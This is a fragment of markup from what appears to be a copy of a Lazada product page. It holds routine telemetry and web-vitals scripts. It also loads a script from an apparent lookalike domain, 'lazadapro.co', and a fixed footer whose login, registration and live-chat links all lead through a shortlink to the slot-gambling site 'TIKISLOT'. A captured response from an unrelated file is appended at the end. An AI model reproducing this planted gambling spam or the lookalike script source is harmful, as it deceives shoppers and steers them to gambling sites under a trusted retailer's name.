              var lzdRetcodePid = window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea",
                lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10,
                autoSendPerf = !0,
                sendPerfManually = "";
              "true" === sendPerfManually && (autoSendPerf = !1),
                function(c, b, d, a) {
                  with(c[a] || (c[a] = {}), c[a].config = {
                    useFmp: !0,
                    autoSendPerf: autoSendPerf,
                    sample: lzdRetcodeSample,
                    sendResource: !0,
                    pid: lzdRetcodePid,
                    disableHook: !0,
                    imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
                    page: lzdRetcodePageName
                  }, b) with(body) with(appendChild(createElement("script"), firstChild)) setAttribute("defer", ""), setAttribute("async", ""), setAttribute("crossorigin", ""), src = d
                }(window, document, "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js", "__bl")
            </script>
            <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div>
            <script src="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" async defer></script>
            <script>
              define("@ali/wpk-reporter", [], function() {
                return window.wpkReporter
              }), define("@ali/wpk-reporter/dist/plugins/flow", [], function() {
                return window.wpkflowPlugin
              }), define("@ali/wpk-reporter/dist/plugins/interface", [], function() {
                return window.wpkinterfacePlugin
              }), define("@ali/wpk-reporter/dist/plugins/blank", [], function() {
                return window.wpkblankPlugin
              })
            </script>
            <script>
              require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"], function(e) {
                try {
                  window.iLogger = e, window.__wpk = e.iLoggerIntegrate({
                    pid: "ntccikh9-c1mxofok",
                    cid: "pdp-pc-revamp",
                    rel: "1.4.4",
                    cluster: "intl"
                  })
                } catch (e) {
                  console.error("init wpkReporter fail", e)
                }
                return null
              })
            </script>
            <script>
              (function() {
                try {
                  var webVitalsScript = document.createElement("script");
                  webVitalsScript.src = "https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
                  webVitalsScript.onload = function() {
                    // When loading `web-vitals` using a classic script, all the public
                    // methods can be found on the `webVitals` global namespace.
                    var WebVitalsDelta = {
                      FCP: null,
                      CLS: null,
                      FID: null,
                      LCP: null,
                      INP: null,
                    };

                    function webVitalsCb(entry) {
                      if (entry && entry.name && entry.delta) {
                        WebVitalsDelta[entry.name] = entry.delta;
                        if (entry.name === "INP") {
                          webVitalsSingleReport(entry);
                        } else if (window.requestIdleCallback) {
                          window.requestIdleCallback(function() {
                            webVitalsSingleReport(entry);
                          });
                        }
                      }
                    }

                    function webVitalsSingleReport(entry) {
                      if (window.__wpk && window.__wpk.report) {
                        var name = (entry && entry.name) || "";
                        var delta = (entry && entry.delta) || "";
                        const categories = {
                          FCP: 101,
                          CLS: 103,
                          FID: 104,
                          LCP: 102,
                          INP: 119,
                        };
                        window.__wpk.report({
                          category: categories[name],
                          msg: window.location.host,
                          wl_avgv1: delta,
                          bl1: entry && Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : "",
                          c1: (entry && entry.rating) || "",
                        });
                      }
                    }
                    window.webVitals.getFCP(webVitalsCb);
                    window.webVitals.getCLS(webVitalsCb);
                    window.webVitals.getFID(webVitalsCb);
                    window.webVitals.getLCP(webVitalsCb);
                    window.webVitals.getINP(webVitalsCb);
                  };
                  if (document.head) document.head.appendChild(webVitalsScript);

                  function report() {
                    var fsp = null;
                    var csr = null;
                    if (timings.start && timings.render) {
                      // for ssr
                      if (timings.ssr) {
                        fsp = timings.ssr - timings.start;
                        csr = timings.render - timings.ssr;
                      } else {
                        fsp = timings.render - timings.start;
                      }
                    }
                    if (fsp && window.__wpk && window.__wpk.report) {
                      __wpk.report({
                        category: 105,
                        msg: window.location.host,
                        wl_avgv1: fsp,
                        wl_avgv2: csr || 0,
                        c1: window.__hasSSR__ ? 1 : 0,
                      });
                    }
                  }
                  document.addEventListener("DOMContentLoaded", function() {
                    if (window.timings) {
                      if (window.timings.render) {
                        report();
                      } else {
                        setTimeout(function() {
                          report();
                        }, 3000);
                      }
                    }
                  });
                } catch (err) {
                  console.log(err && err.message);
                }
              })();
            </script>
            <script>
              if (window.baxiaCommon) {
                baxiaCommon.init({
                  appendTo: "header",
                  umOptions: {
                    serviceLocation: "lazada",
                  },
                  checkApiPath: (url) => {
                    return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
                  },
                });
              }
            </script>
            <style>
              .fixed-footer {
                display: flex;
                justify-content: space-around;
                position: fixed;
                background: linear-gradient(to bottom, #8b0000 0, #008b8b 100%);
                padding: 5px 0;
                box-shadow: 0 0 3px 1px #ffd700;
                left: 0;
                right: 0;
                bottom: 0;
                z-index: 99
              }

              .fixed-footer a {
                flex-basis: calc((100% - 15px*6)/ 5);
                text-decoration: none;
                display: flex;
                flex-direction: column;
                justify-content: center;
                align-items: center;
                color: #ffd700;
                max-width: 75px;
                font-size: 12px;
                font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"
              }

              .fixed-footer a:hover {
                font-weight: 700
              }

              .fixed-footer .center {
                transform: scale(1.5) translateY(-5px);
                background: center no-repeat;
                background-size: contain;
                background-color: inherit;
                border-radius: 50%
              }

              .fixed-footer img {
                max-width: 20px;
                margin-bottom: 0;
                max-height: 20px
              }
            </style>
            <div class="fixed-footer"><a href="https://rebrand.ly/tikislotpro" target="_blank" rel="nofollow noopener"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="PROMO TIKISLOT" height="20px" layout="intrinsic" width="20px"> Promosi </a><a href="https://rebrand.ly/tikislotpro" target="_blank" rel="nofollow noopener"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="LOGIN TIKISLOT" height="20px" layout="intrinsic" width="20px"> Login </a><a href="https://rebrand.ly/tikislotpro" class="tada" target="_blank" rel="nofollow noopener"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="Slot Gacor" height="20px" layout="intrinsic" width="20px"> Daftar </a><a href="https://rebrand.ly/tikislotpro" target="_blank" rel="nofollow noopener"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="LINK TIKISLOT" height="20px" layout="intrinsic" width="20px"> Link </a><a href="https://rebrand.ly/tikislotpro" class="js_live_chat_link live-chat-link" target="_blank" rel="nofollow noopener"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="LIVECHAT TIKISLOT" class="live-chat-icon" height="20px" layout="intrinsic" width="20px"> Live Chat</a></div>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1764474821693
body_size: 84
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="xa2yIQOQ/QUCAQOOeRDz9yMe";goldlog.stag=2;